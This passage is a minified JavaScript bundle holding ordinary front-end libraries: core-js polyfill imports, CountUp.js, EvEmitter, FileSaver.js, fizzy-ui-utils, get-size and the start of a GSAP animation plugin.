.\./.test(e);o(o.G+o.B+o.F*e,{setTimeout:i(r.setTimeout),setInterval:i(r.setInterval)})},{"./_export":39,"./_global":47,"./_user-agent":131}],335:[function(e,t,n){e("./modules/es6.symbol"),e("./modules/es6.object.create"),e("./modules/es6.object.define-property"),e("./modules/es6.object.define-properties"),e("./modules/es6.object.get-own-property-descriptor"),e("./modules/es6.object.get-prototype-of"),e("./modules/es6.object.keys"),e("./modules/es6.object.get-own-property-names"),e("./modules/es6.object.freeze"),e("./modules/es6.object.seal"),e("./modules/es6.object.prevent-extensions"),e("./modules/es6.object.is-frozen"),e("./modules/es6.object.is-sealed"),e("./modules/es6.object.is-extensible"),e("./modules/es6.object.assign"),e("./modules/es6.object.is"),e("./modules/es6.object.set-prototype-of"),e("./modules/es6.object.to-string"),e("./modules/es6.function.bind"),e("./modules/es6.function.name"),e("./modules/es6.function.has-instance"),e("./modules/es6.parse-int"),e("./modules/es6.parse-float"),e("./modules/es6.number.constructor"),e("./modules/es6.number.to-fixed"),e("./modules/es6.number.to-precision"),e("./modules/es6.number.epsilon"),e("./modules/es6.number.is-finite"),e("./modules/es6.number.is-integer"),e("./modules/es6.number.is-nan"),e("./modules/es6.number.is-safe-integer"),e("./modules/es6.number.max-safe-integer"),e("./modules/es6.number.min-safe-integer"),e("./modules/es6.number.parse-float"),e("./modules/es6.number.parse-int"),e("./modules/es6.math.acosh"),e("./modules/es6.math.asinh"),e("./modules/es6.math.atanh"),e("./modules/es6.math.cbrt"),e("./modules/es6.math.clz32"),e("./modules/es6.math.cosh"),e("./modules/es6.math.expm1"),e("./modules/es6.math.fround"),e("./modules/es6.math.hypot"),e("./modules/es6.math.imul"),e("./modules/es6.math.log10"),e("./modules/es6.math.log1p"),e("./modules/es6.math.log2"),e("./modules/es6.math.sign"),e("./modules/es6.math.sinh"),e("./modules/es6.math.tanh"),e("./modules/es6.math.trunc"),e("./modules/es6.string.from-code-point"),e("./modules/es6.string.raw"),e("./modules/es6.string.trim"),e("./modules/es6.string.iterator"),e("./modules/es6.string.code-point-at"),e("./modules/es6.string.ends-with"),e("./modules/es6.string.includes"),e("./modules/es6.string.repeat"),e("./modules/es6.string.starts-with"),e("./modules/es6.string.anchor"),e("./modules/es6.string.big"),e("./modules/es6.string.blink"),e("./modules/es6.string.bold"),e("./modules/es6.string.fixed"),e("./modules/es6.string.fontcolor"),e("./modules/es6.string.fontsize"),e("./modules/es6.string.italics"),e("./modules/es6.string.link"),e("./modules/es6.string.small"),e("./modules/es6.string.strike"),e("./modules/es6.string.sub"),e("./modules/es6.string.sup"),e("./modules/es6.date.now"),e("./modules/es6.date.to-json"),e("./modules/es6.date.to-iso-string"),e("./modules/es6.date.to-string"),e("./modules/es6.date.to-primitive"),e("./modules/es6.array.is-array"),e("./modules/es6.array.from"),e("./modules/es6.array.of"),e("./modules/es6.array.join"),e("./modules/es6.array.slice"),e("./modules/es6.array.sort"),e("./modules/es6.array.for-each"),e("./modules/es6.array.map"),e("./modules/es6.array.filter"),e("./modules/es6.array.some"),e("./modules/es6.array.every"),e("./modules/es6.array.reduce"),e("./modules/es6.array.reduce-right"),e("./modules/es6.array.index-of"),e("./modules/es6.array.last-index-of"),e("./modules/es6.array.copy-within"),e("./modules/es6.array.fill"),e("./modules/es6.array.find"),e("./modules/es6.array.find-index"),e("./modules/es6.array.species"),e("./modules/es6.array.iterator"),e("./modules/es6.regexp.constructor"),e("./modules/es6.regexp.exec"),e("./modules/es6.regexp.to-string"),e("./modules/es6.regexp.flags"),e("./modules/es6.regexp.match"),e("./modules/es6.regexp.replace"),e("./modules/es6.regexp.search"),e("./modules/es6.regexp.split"),e("./modules/es6.promise"),e("./modules/es6.map"),e("./modules/es6.set"),e("./modules/es6.weak-map"),e("./modules/es6.weak-set"),e("./modules/es6.typed.array-buffer"),e("./modules/es6.typed.data-view"),e("./modules/es6.typed.int8-array"),e("./modules/es6.typed.uint8-array"),e("./modules/es6.typed.uint8-clamped-array"),e("./modules/es6.typed.int16-array"),e("./modules/es6.typed.uint16-array"),e("./modules/es6.typed.int32-array"),e("./modules/es6.typed.uint32-array"),e("./modules/es6.typed.float32-array"),e("./modules/es6.typed.float64-array"),e("./modules/es6.reflect.apply"),e("./modules/es6.reflect.construct"),e("./modules/es6.reflect.define-property"),e("./modules/es6.reflect.delete-property"),e("./modules/es6.reflect.enumerate"),e("./modules/es6.reflect.get"),e("./modules/es6.reflect.get-own-property-descriptor"),e("./modules/es6.reflect.get-prototype-of"),e("./modules/es6.reflect.has"),e("./modules/es6.reflect.is-extensible"),e("./modules/es6.reflect.own-keys"),e("./modules/es6.reflect.prevent-extensions"),e("./modules/es6.reflect.set"),e("./modules/es6.reflect.set-prototype-of"),e("./modules/es7.array.includes"),e("./modules/es7.array.flat-map"),e("./modules/es7.array.flatten"),e("./modules/es7.string.at"),e("./modules/es7.string.pad-start"),e("./modules/es7.string.pad-end"),e("./modules/es7.string.trim-left"),e("./modules/es7.string.trim-right"),e("./modules/es7.string.match-all"),e("./modules/es7.symbol.async-iterator"),e("./modules/es7.symbol.observable"),e("./modules/es7.object.get-own-property-descriptors"),e("./modules/es7.object.values"),e("./modules/es7.object.entries"),e("./modules/es7.object.define-getter"),e("./modules/es7.object.define-setter"),e("./modules/es7.object.lookup-getter"),e("./modules/es7.object.lookup-setter"),e("./modules/es7.map.to-json"),e("./modules/es7.set.to-json"),e("./modules/es7.map.of"),e("./modules/es7.set.of"),e("./modules/es7.weak-map.of"),e("./modules/es7.weak-set.of"),e("./modules/es7.map.from"),e("./modules/es7.set.from"),e("./modules/es7.weak-map.from"),e("./modules/es7.weak-set.from"),e("./modules/es7.global"),e("./modules/es7.system.global"),e("./modules/es7.error.is-error"),e("./modules/es7.math.clamp"),e("./modules/es7.math.deg-per-rad"),e("./modules/es7.math.degrees"),e("./modules/es7.math.fscale"),e("./modules/es7.math.iaddh"),e("./modules/es7.math.isubh"),e("./modules/es7.math.imulh"),e("./modules/es7.math.rad-per-deg"),e("./modules/es7.math.radians"),e("./modules/es7.math.scale"),e("./modules/es7.math.umulh"),e("./modules/es7.math.signbit"),e("./modules/es7.promise.finally"),e("./modules/es7.promise.try"),e("./modules/es7.reflect.define-metadata"),e("./modules/es7.reflect.delete-metadata"),e("./modules/es7.reflect.get-metadata"),e("./modules/es7.reflect.get-metadata-keys"),e("./modules/es7.reflect.get-own-metadata"),e("./modules/es7.reflect.get-own-metadata-keys"),e("./modules/es7.reflect.has-metadata"),e("./modules/es7.reflect.has-own-metadata"),e("./modules/es7.reflect.metadata"),e("./modules/es7.asap"),e("./modules/es7.observable"),e("./modules/web.timers"),e("./modules/web.immediate"),e("./modules/web.dom.iterable"),t.exports=e("./modules/_core")},{"./modules/_core":29,"./modules/es6.array.copy-within":138,"./modules/es6.array.every":139,"./modules/es6.array.fill":140,"./modules/es6.array.filter":141,"./modules/es6.array.find":143,"./modules/es6.array.find-index":142,"./modules/es6.array.for-each":144,"./modules/es6.array.from":145,"./modules/es6.array.index-of":146,"./modules/es6.array.is-array":147,"./modules/es6.array.iterator":148,"./modules/es6.array.join":149,"./modules/es6.array.last-index-of":150,"./modules/es6.array.map":151,"./modules/es6.array.of":152,"./modules/es6.array.reduce":154,"./modules/es6.array.reduce-right":153,"./modules/es6.array.slice":155,"./modules/es6.array.some":156,"./modules/es6.array.sort":157,"./modules/es6.array.species":158,"./modules/es6.date.now":159,"./modules/es6.date.to-iso-string":160,"./modules/es6.date.to-json":161,"./modules/es6.date.to-primitive":162,"./modules/es6.date.to-string":163,"./modules/es6.function.bind":164,"./modules/es6.function.has-instance":165,"./modules/es6.function.name":166,"./modules/es6.map":167,"./modules/es6.math.acosh":168,"./modules/es6.math.asinh":169,"./modules/es6.math.atanh":170,"./modules/es6.math.cbrt":171,"./modules/es6.math.clz32":172,"./modules/es6.math.cosh":173,"./modules/es6.math.expm1":174,"./modules/es6.math.fround":175,"./modules/es6.math.hypot":176,"./modules/es6.math.imul":177,"./modules/es6.math.log10":178,"./modules/es6.math.log1p":179,"./modules/es6.math.log2":180,"./modules/es6.math.sign":181,"./modules/es6.math.sinh":182,"./modules/es6.math.tanh":183,"./modules/es6.math.trunc":184,"./modules/es6.number.constructor":185,"./modules/es6.number.epsilon":186,"./modules/es6.number.is-finite":187,"./modules/es6.number.is-integer":188,"./modules/es6.number.is-nan":189,"./modules/es6.number.is-safe-integer":190,"./modules/es6.number.max-safe-integer":191,"./modules/es6.number.min-safe-integer":192,"./modules/es6.number.parse-float":193,"./modules/es6.number.parse-int":194,"./modules/es6.number.to-fixed":195,"./modules/es6.number.to-precision":196,"./modules/es6.object.assign":197,"./modules/es6.object.create":198,"./modules/es6.object.define-properties":199,"./modules/es6.object.define-property":200,"./modules/es6.object.freeze":201,"./modules/es6.object.get-own-property-descriptor":202,"./modules/es6.object.get-own-property-names":203,"./modules/es6.object.get-prototype-of":204,"./modules/es6.object.is":208,"./modules/es6.object.is-extensible":205,"./modules/es6.object.is-frozen":206,"./modules/es6.object.is-sealed":207,"./modules/es6.object.keys":209,"./modules/es6.object.prevent-extensions":210,"./modules/es6.object.seal":211,"./modules/es6.object.set-prototype-of":212,"./modules/es6.object.to-string":213,"./modules/es6.parse-float":214,"./modules/es6.parse-int":215,"./modules/es6.promise":216,"./modules/es6.reflect.apply":217,"./modules/es6.reflect.construct":218,"./modules/es6.reflect.define-property":219,"./modules/es6.reflect.delete-property":220,"./modules/es6.reflect.enumerate":221,"./modules/es6.reflect.get":224,"./modules/es6.reflect.get-own-property-descriptor":222,"./modules/es6.reflect.get-prototype-of":223,"./modules/es6.reflect.has":225,"./modules/es6.reflect.is-extensible":226,"./modules/es6.reflect.own-keys":227,"./modules/es6.reflect.prevent-extensions":228,"./modules/es6.reflect.set":230,"./modules/es6.reflect.set-prototype-of":229,"./modules/es6.regexp.constructor":231,"./modules/es6.regexp.exec":232,"./modules/es6.regexp.flags":233,"./modules/es6.regexp.match":234,"./modules/es6.regexp.replace":235,"./modules/es6.regexp.search":236,"./modules/es6.regexp.split":237,"./modules/es6.regexp.to-string":238,"./modules/es6.set":239,"./modules/es6.string.anchor":240,"./modules/es6.string.big":241,"./modules/es6.string.blink":242,"./modules/es6.string.bold":243,"./modules/es6.string.code-point-at":244,"./modules/es6.string.ends-with":245,"./modules/es6.string.fixed":246,"./modules/es6.string.fontcolor":247,"./modules/es6.string.fontsize":248,"./modules/es6.string.from-code-point":249,"./modules/es6.string.includes":250,"./modules/es6.string.italics":251,"./modules/es6.string.iterator":252,"./modules/es6.string.link":253,"./modules/es6.string.raw":254,"./modules/es6.string.repeat":255,"./modules/es6.string.small":256,"./modules/es6.string.starts-with":257,"./modules/es6.string.strike":258,"./modules/es6.string.sub":259,"./modules/es6.string.sup":260,"./modules/es6.string.trim":261,"./modules/es6.symbol":262,"./modules/es6.typed.array-buffer":263,"./modules/es6.typed.data-view":264,"./modules/es6.typed.float32-array":265,"./modules/es6.typed.float64-array":266,"./modules/es6.typed.int16-array":267,"./modules/es6.typed.int32-array":268,"./modules/es6.typed.int8-array":269,"./modules/es6.typed.uint16-array":270,"./modules/es6.typed.uint32-array":271,"./modules/es6.typed.uint8-array":272,"./modules/es6.typed.uint8-clamped-array":273,"./modules/es6.weak-map":274,"./modules/es6.weak-set":275,"./modules/es7.array.flat-map":276,"./modules/es7.array.flatten":277,"./modules/es7.array.includes":278,"./modules/es7.asap":279,"./modules/es7.error.is-error":280,"./modules/es7.global":281,"./modules/es7.map.from":282,"./modules/es7.map.of":283,"./modules/es7.map.to-json":284,"./modules/es7.math.clamp":285,"./modules/es7.math.deg-per-rad":286,"./modules/es7.math.degrees":287,"./modules/es7.math.fscale":288,"./modules/es7.math.iaddh":289,"./modules/es7.math.imulh":290,"./modules/es7.math.isubh":291,"./modules/es7.math.rad-per-deg":292,"./modules/es7.math.radians":293,"./modules/es7.math.scale":294,"./modules/es7.math.signbit":295,"./modules/es7.math.umulh":296,"./modules/es7.object.define-getter":297,"./modules/es7.object.define-setter":298,"./modules/es7.object.entries":299,"./modules/es7.object.get-own-property-descriptors":300,"./modules/es7.object.lookup-getter":301,"./modules/es7.object.lookup-setter":302,"./modules/es7.object.values":303,"./modules/es7.observable":304,"./modules/es7.promise.finally":305,"./modules/es7.promise.try":306,"./modules/es7.reflect.define-metadata":307,"./modules/es7.reflect.delete-metadata":308,"./modules/es7.reflect.get-metadata":310,"./modules/es7.reflect.get-metadata-keys":309,"./modules/es7.reflect.get-own-metadata":312,"./modules/es7.reflect.get-own-metadata-keys":311,"./modules/es7.reflect.has-metadata":313,"./modules/es7.reflect.has-own-metadata":314,"./modules/es7.reflect.metadata":315,"./modules/es7.set.from":316,"./modules/es7.set.of":317,"./modules/es7.set.to-json":318,"./modules/es7.string.at":319,"./modules/es7.string.match-all":320,"./modules/es7.string.pad-end":321,"./modules/es7.string.pad-start":322,"./modules/es7.string.trim-left":323,"./modules/es7.string.trim-right":324,"./modules/es7.symbol.async-iterator":325,"./modules/es7.symbol.observable":326,"./modules/es7.system.global":327,"./modules/es7.weak-map.from":328,"./modules/es7.weak-map.of":329,"./modules/es7.weak-set.from":330,"./modules/es7.weak-set.of":331,"./modules/web.dom.iterable":332,"./modules/web.immediate":333,"./modules/web.timers":334}],336:[function(e,t,n){var i,r;i=this,r=function(e){"use strict";var i=function(){return(i=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};function t(e,t,n){var l=this;this.endVal=t,this.options=n,this.version="2.8.0",this.defaults={startVal:0,decimalPlaces:0,duration:2,useEasing:!0,useGrouping:!0,useIndianSeparators:!1,smartEasingThreshold:999,smartEasingAmount:333,separator:",",decimal:".",prefix:"",suffix:"",enableScrollSpy:!1,scrollSpyDelay:200,scrollSpyOnce:!1},this.finalEndVal=null,this.useEasing=!0,this.countDown=!1,this.error="",this.startVal=0,this.paused=!0,this.once=!1,this.count=function(e){l.startTime||(l.startTime=e);var e=e-l.startTime,t=(l.remaining=l.duration-e,l.useEasing?l.countDown?l.frameVal=l.startVal-l.easingFn(e,0,l.startVal-l.endVal,l.duration):l.frameVal=l.easingFn(e,l.startVal,l.endVal-l.startVal,l.duration):l.frameVal=l.startVal+(l.endVal-l.startVal)*(e/l.duration),l.countDown?l.frameVal<l.endVal:l.frameVal>l.endVal);l.frameVal=t?l.endVal:l.frameVal,l.frameVal=Number(l.frameVal.toFixed(l.options.decimalPlaces)),l.printValue(l.frameVal),e<l.duration?l.rAF=requestAnimationFrame(l.count):null!==l.finalEndVal?l.update(l.finalEndVal):l.options.onCompleteCallback&&l.options.onCompleteCallback()},this.formatNumber=function(e){var t=e<0?"-":"",e=Math.abs(e).toFixed(l.options.decimalPlaces),e=(e+="").split("."),n=e[0],e=1<e.length?l.options.decimal+e[1]:"";if(l.options.useGrouping){for(var i="",r=3,o=0,s=0,a=n.length;s<a;++s)l.options.useIndianSeparators&&4===s&&(r=2,o=1),0!==s&&o%r==0&&(i=l.options.separator+i),o++,i=n[a-s-1]+i;n=i}return l.options.numerals&&l.options.numerals.length&&(n=n.replace(/[0-9]/g,function(e){return l.options.numerals[+e]}),e=e.replace(/[0-9]/g,function(e){return l.options.numerals[+e]})),t+l.options.prefix+n+e+l.options.suffix},this.easeOutExpo=function(e,t,n,i){return n*(1-Math.pow(2,-10*e/i))*1024/1023+t},this.options=i(i({},this.defaults),n),this.formattingFn=this.options.formattingFn||this.formatNumber,this.easingFn=this.options.easingFn||this.easeOutExpo,this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.endVal=this.validateValue(t),this.options.decimalPlaces=Math.max(this.options.decimalPlaces),this.resetDuration(),this.options.separator=String(this.options.separator),this.useEasing=this.options.useEasing,""===this.options.separator&&(this.options.useGrouping=!1),this.el="string"==typeof e?document.getElementById(e):e,this.el?this.printValue(this.startVal):this.error="[CountUp] target is null or undefined","undefined"!=typeof window&&this.options.enableScrollSpy&&(this.error?console.error(this.error,e):(window.onScrollFns=window.onScrollFns||[],window.onScrollFns.push(function(){return l.handleScroll(l)}),window.onscroll=function(){window.onScrollFns.forEach(function(e){return e()})},this.handleScroll(this)))}t.prototype.handleScroll=function(e){var t,n,i;e&&window&&!e.once&&(t=window.innerHeight+window.scrollY,n=(i=e.el.getBoundingClientRect()).top+window.pageYOffset,(i=i.top+i.height+window.pageYOffset)<t&&i>window.scrollY&&e.paused?(e.paused=!1,setTimeout(function(){return e.start()},e.options.scrollSpyDelay),e.options.scrollSpyOnce&&(e.once=!0)):(window.scrollY>i||t<n)&&!e.paused&&e.reset())},t.prototype.determineDirectionAndSmartEasing=function(){var e=this.finalEndVal||this.endVal,t=(this.countDown=this.startVal>e,e-this.startVal);Math.abs(t)>this.options.smartEasingThreshold&&this.options.useEasing?(this.finalEndVal=e,t=this.countDown?1:-1,this.endVal=e+t*this.options.smartEasingAmount,this.duration=this.duration/2):(this.endVal=e,this.finalEndVal=null),null!==this.finalEndVal?this.useEasing=!1:this.useEasing=this.options.useEasing},t.prototype.start=function(e){this.error||(this.options.onStartCallback&&this.options.onStartCallback(),e&&(this.options.onCompleteCallback=e),0<this.duration?(this.determineDirectionAndSmartEasing(),this.paused=!1,this.rAF=requestAnimationFrame(this.count)):this.printValue(this.endVal))},t.prototype.pauseResume=function(){this.paused?(this.startTime=null,this.duration=this.remaining,this.startVal=this.frameVal,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count)):cancelAnimationFrame(this.rAF),this.paused=!this.paused},t.prototype.reset=function(){cancelAnimationFrame(this.rAF),this.paused=!0,this.resetDuration(),this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.printValue(this.startVal)},t.prototype.update=function(e){cancelAnimationFrame(this.rAF),this.startTime=null,this.endVal=this.validateValue(e),this.endVal!==this.frameVal&&(this.startVal=this.frameVal,null==this.finalEndVal&&this.resetDuration(),this.finalEndVal=null,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count))},t.prototype.printValue=function(e){var t;this.el&&(e=this.formattingFn(e),null!=(t=this.options.plugin)&&t.render?this.options.plugin.render(this.el,e):"INPUT"===this.el.tagName?this.el.value=e:"text"===this.el.tagName||"tspan"===this.el.tagName?this.el.textContent=e:this.el.innerHTML=e)},t.prototype.ensureNumber=function(e){return"number"==typeof e&&!isNaN(e)},t.prototype.validateValue=function(e){var t=Number(e);return this.ensureNumber(t)?t:(this.error="[CountUp] invalid start or end value: ".concat(e),null)},t.prototype.resetDuration=function(){this.startTime=null,this.duration=1e3*Number(this.options.duration),this.remaining=this.duration},e.CountUp=t,Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof n&&void 0!==t?r(n):"function"==typeof define&&define.amd?define(["exports"],r):r((i="undefined"!=typeof globalThis?globalThis:i||self).countUp={})},{}],337:[function(e,n,t){!function(e,t){"use strict";"function"==typeof define&&define.amd?define(t):"object"==typeof n&&n.exports?n.exports=t():e.matchesSelector=t()}(window,function(){"use strict";var n=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],n=0;n<t.length;n++){var i=t[n]+"MatchesSelector";if(e[i])return i}}();return function(e,t){return e[n](t)}})},{}],338:[function(e,t,n){var i,r;i="undefined"!=typeof window?window:this,r=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){var n;if(e&&t)return-1==(n=(n=this._events=this._events||{})[e]=n[e]||[]).indexOf(t)&&n.push(t),this},t.once=function(e,t){var n;if(e&&t)return this.on(e,t),((n=this._onceEvents=this._onceEvents||{})[e]=n[e]||{})[t]=!0,this},t.off=function(e,t){e=this._events&&this._events[e];if(e&&e.length)return-1!=(t=e.indexOf(t))&&e.splice(t,1),this},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],r=0;r<n.length;r++){var o=n[r];i&&i[o]&&(this.off(e,o),delete i[o]),o.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},"function"==typeof define&&define.amd?define(r):"object"==typeof t&&t.exports?t.exports=r():i.EvEmitter=r()},{}],339:[function(e,i,r){!function(n){!function(){var e,t;e=this,t=function(){"use strict";function l(e,t,n){var i=new XMLHttpRequest;i.open("GET",e),i.responseType="blob",i.onload=function(){r(i.response,t,n)},i.onerror=function(){console.error("could not download file")},i.send()}function s(e){var t=new XMLHttpRequest;t.open("HEAD",e,!1);try{t.send()}catch(e){}return 200<=t.status&&t.status<=299}function a(t){try{t.dispatchEvent(new MouseEvent("click"))}catch(e){var n=document.createEvent("MouseEvents");n.initMouseEvent("click",!0,!0,window,0,0,0,80,20,!1,!1,!1,!1,0,null),t.dispatchEvent(n)}}var c="object"==typeof window&&window.window===window?window:"object"==typeof self&&self.self===self?self:"object"==typeof n&&n.global===n?n:void 0,u=c.navigator&&/Macintosh/.test(navigator.userAgent)&&/AppleWebKit/.test(navigator.userAgent)&&!/Safari/.test(navigator.userAgent),r=c.saveAs||("object"!=typeof window||window!==c?function(){}:"download"in HTMLAnchorElement.prototype&&!u?function(e,t,n){var i=c.URL||c.webkitURL,r=document.createElement("a");t=t||e.name||"download",r.download=t,r.rel="noopener","string"==typeof e?(r.href=e,r.origin===location.origin?a(r):s(r.href)?l(e,t,n):a(r,r.target="_blank")):(r.href=i.createObjectURL(e),setTimeout(function(){i.revokeObjectURL(r.href)},4e4),setTimeout(function(){a(r)},0))}:"msSaveOrOpenBlob"in navigator?function(e,t,n){var i,r,o;t=t||e.name||"download","string"!=typeof e?navigator.msSaveOrOpenBlob((r=e,void 0===(o=n)?o={autoBom:!1}:"object"!=typeof o&&(console.warn("Deprecated: Expected third argument to be a object"),o={autoBom:!o}),o.autoBom&&/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(r.type)?new Blob(["\ufeff",r],{type:r.type}):r),t):s(e)?l(e,t,n):((i=document.createElement("a")).href=e,i.target="_blank",setTimeout(function(){a(i)}))}:function(e,t,n,i){if((i=i||open("","_blank"))&&(i.document.title=i.document.body.innerText="downloading..."),"string"==typeof e)return l(e,t,n);var r,o,s,t="application/octet-stream"===e.type,n=/constructor/i.test(c.HTMLElement)||c.safari,a=/CriOS\/[\d]+/.test(navigator.userAgent);(a||t&&n||u)&&"undefined"!=typeof FileReader?((r=new FileReader).onloadend=function(){var e=r.result,e=a?e:e.replace(/^data:[^;]*;/,"data:attachment/file;");i?i.location.href=e:location=e,i=null},r.readAsDataURL(e)):(o=c.URL||c.webkitURL,s=o.createObjectURL(e),i?i.location=s:location.href=s,i=null,setTimeout(function(){o.revokeObjectURL(s)},4e4))});c.saveAs=r.saveAs=r,void 0!==i&&(i.exports=r)},"function"==typeof define&&define.amd?define([],t):void 0!==r?t():(t(),e.FileSaver={})}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],340:[function(e,t,n){var i,r;i=window,r=function(n,o){"use strict";var l={extend:function(e,t){for(var n in t)e[n]=t[n];return e},modulo:function(e,t){return(e%t+t)%t}},t=Array.prototype.slice,c=(l.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?t.call(e):[e]},l.removeFrom=function(e,t){t=e.indexOf(t);-1!=t&&e.splice(t,1)},l.getParent=function(e,t){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,o(e,t))return e},l.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},l.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.filterFindElements=function(e,i){e=l.makeArray(e);var r=[];return e.forEach(function(e){if(e instanceof HTMLElement)if(i){o(e,i)&&r.push(e);for(var t=e.querySelectorAll(i),n=0;n<t.length;n++)r.push(t[n])}else r.push(e)}),r},l.debounceMethod=function(e,t,i){i=i||100;var r=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o],t=(clearTimeout(e),arguments),n=this;this[o]=setTimeout(function(){r.apply(n,t),delete n[o]},i)}},l.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},l.toDashed=function(e){return e.replace(/(.)([A-Z])/g,function(e,t,n){return t+"-"+n}).toLowerCase()},n.console);return l.htmlInit=function(s,a){l.docReady(function(){var e=l.toDashed(a),i="data-"+e,t=document.querySelectorAll("["+i+"]"),e=document.querySelectorAll(".js-"+e),t=l.makeArray(t).concat(l.makeArray(e)),r=i+"-options",o=n.jQuery;t.forEach(function(t){var e,n=t.getAttribute(i)||t.getAttribute(r);try{e=n&&JSON.parse(n)}catch(e){return void(c&&c.error("Error parsing "+i+" on "+t.className+": "+e))}n=new s(t,e);o&&o.data(t,a,n)})})},l},"function"==typeof define&&define.amd?define(["desandro-matches-selector/matches-selector"],function(e){return r(i,e)}):"object"==typeof t&&t.exports?t.exports=r(i,e("desandro-matches-selector")):i.fizzyUIUtils=r(i,i.matchesSelector)},{"desandro-matches-selector":337}],341:[function(e,t,n){var i,r;i=window,r=function(){"use strict";function v(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var t="undefined"==typeof console?function(){}:function(e){console.error(e)},_=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],g=_.length;function y(e){e=getComputedStyle(e);return e||t("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}var b,w=!1;function x(e){if(w||(w=!0,(u=document.createElement("div")).style.width="200px",u.style.padding="1px 2px 3px 4px",u.style.borderStyle="solid",u.style.borderWidth="1px 2px 3px 4px",u.style.boxSizing="border-box",(c=document.body||document.documentElement).appendChild(u),o=y(u),b=200==Math.round(v(o.width)),x.isBoxSizeOuter=b,c.removeChild(u)),(e="string"==typeof e?document.querySelector(e):e)&&"object"==typeof e&&e.nodeType){var t=y(e);if("none"==t.display){for(var n={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},i=0;i<g;i++)n[_[i]]=0;return n}for(var r={},o=(r.width=e.offsetWidth,r.height=e.offsetHeight,r.isBorderBox="border-box"==t.boxSizing),s=0;s<g;s++){var a=_[s],l=t[a],l=parseFloat(l);r[a]=isNaN(l)?0:l}var c=r.paddingLeft+r.paddingRight,u=r.paddingTop+r.paddingBottom,e=r.marginLeft+r.marginRight,h=r.marginTop+r.marginBottom,d=r.borderLeftWidth+r.borderRightWidth,f=r.borderTopWidth+r.borderBottomWidth,p=o&&b,m=v(t.width),m=(!1!==m&&(r.width=m+(p?0:c+d)),v(t.height));return!1!==m&&(r.height=m+(p?0:u+f)),r.innerWidth=r.width-(c+d),r.innerHeight=r.height-(u+f),r.outerWidth=r.width+e,r.outerHeight=r.height+h,r}}return x},"function"==typeof define&&define.amd?define(r):"object"==typeof t&&t.exports?t.exports=r():i.getSize=r()},{}],342:[function(e,se,t){!function(oe){!function(){"use strict";var tt=void 0!==se&&se.exports&&void 0!==oe?oe:window,m=((tt._gsQueue||(tt._gsQueue=[])).push(function(){function d(e,t,n,i,r,o){var s,a,l,c,u,h,d,f,p={},m=[],v=o||e[0];for(a in r="string"==typeof r?","+r+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==t&&(t=1),e[0])m.push(a);if(1<e.length){for(f=e[e.length-1],d=!0,s=m.length;-1<--s;)if(a=m[s],.05<Math.abs(v[a]-f[a])){d=!1;break}d&&(e=e.concat(),o&&e.unshift(o),e.push(e[1]),o=e[e.length-3])}for(I.length=L.length=D.length=0,s=m.length;-1<--s;)N[a=m[s]]=-1!==r.indexOf(","+a+","),p[a]=function(e,t,n,i){var r,o,s,a,l,c,u=[];if(i)for(o=(e=[i].concat(e)).length;-1<--o;)"string"==typeof(c=e[o][t])&&"="===c.charAt(1)&&(e[o][t]=i[t]+Number(c.charAt(0)+c.substr(2)));if((r=e.length-2)<0)u[0]=new $(e[0][t],0,0,e[0][t]);else{for(o=0;o<r;o++)s=e[o][t],a=e[o+1][t],u[o]=new $(s,0,0,a),n&&(l=e[o+2][t],I[o]=(I[o]||0)+(a-s)*(a-s),L[o]=(L[o]||0)+(l-a)*(l-a));u[o]=new $(e[o][t],0,0,e[o+1][t])}return u}(e,a,N[a],o);for(s=I.length;-1<--s;)I[s]=Math.sqrt(I[s]),L[s]=Math.sqrt(L[s]);if(!i){for(s=m.length;-1<--s;)if(N[a])for(h=(l=p[m[s]]).length-1,c=0;c<h;c++)u=l[c+1].da/L[c]+l[c].da/I[c]||0,D[c]=(D[c]||0)+u*u;for(s=D.length;-1<--s;)D[s]=Math.sqrt(D[s])}for(s=m.length,c=n?4:1;-1<--s;){l=p[a=m[s]],k=S=T=x=w=b=y=g=_=M=R=F=P=void 0;for(var 